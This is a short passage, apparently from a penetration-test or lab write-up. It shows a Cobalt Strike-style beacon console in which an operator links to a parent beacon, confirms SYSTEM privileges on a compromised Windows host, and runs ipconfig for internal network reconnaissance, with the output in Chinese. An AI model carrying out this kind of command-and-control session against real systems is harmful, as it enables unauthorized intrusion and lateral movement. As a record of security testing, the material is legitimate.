 [+] established link to parent beacon: 10.10.11.135
[*] Tasked beacon to become interactive [change made to: Beacon 10.10.11.136@588]
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are NT AUTHORITY\SYSTEM (admin)
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP 配置
以太网适配器 Ethernet1:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::d59:9859:52f6:33d7%14
IPv4 地址 . . . . . . . . . . . . : 10.10.12.136
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
隧道适配器 isatap.{347D0D81-E7C0-401D-8F82-54E7B1079E4B}:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :